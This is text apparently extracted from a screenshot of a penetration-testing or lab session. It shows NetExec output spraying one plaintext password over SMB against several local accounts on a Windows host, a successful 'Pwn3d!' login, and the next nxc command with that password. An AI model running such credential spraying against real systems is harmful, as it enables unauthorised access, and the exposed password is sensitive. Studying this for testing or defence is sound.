 ON_FAILURE
SMB 10.2.10.11 445 METRONUM [-] METRONUM\Administrator:wUSYIuhhWy!!12OL STATU
S_LOGON_FAILURE
SMB 10.2.10.11 445 METRONUM [-] METRONUM\Guest:wUSYIuhhWy!!12OL STATUS_LOGON_
FAILURE
SMB 10.2.10.11 445 METRONUM [-] METRONUM\DefaultAccount:wUSYIuhhWy!!12OL STAT
US_LOGON_FAILURE
SMB 10.2.10.11 445 METRONUM [-] METRONUM\WDAGUtilityAccount:wUSYIuhhWy!!12OL
STATUS_LOGON_FAILURE
SMB 10.2.10.11 445 METRONUM [-] METRONUM\localuser:wUSYIuhhWy!!12OL STATUS_LO
GON_FAILURE
SMB 10.2.10.11 445 METRONUM [+] METRONUM\localix:wUSYIuhhWy!!12OL (Pwn3d!)
Running nxc against 4 targets 100% 0:00:00
root@ensho:~# nxc smb our.ip -u user.o -p 'wUSYIuhhWy!!12OL' --local-auth